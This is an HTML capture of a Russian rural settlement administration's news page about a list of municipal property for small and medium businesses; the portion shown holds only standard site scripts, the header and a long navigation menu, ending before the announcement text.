

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2022-12-26-3806
body_size: 13806
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Перечень муниципального имущества, возможного к передаче субъектам малого и среднего предпринимательства - 26 Декабря 2022 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.606233916086843"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"id":"0adm-kalina","domain":"xn----7sbbar0amjfp.xn--p1ai","host":"adm-kalina.ucoz.ru"},"country":"US","layerType":7,"ssid":"440011576170652756666","uLightboxType":1,"language":"ru","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7254":"Изменить размер","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","7252":"Предыдущий","5458":"Следующий"},"module":"news"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"ok":{"width":710,"height":390},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
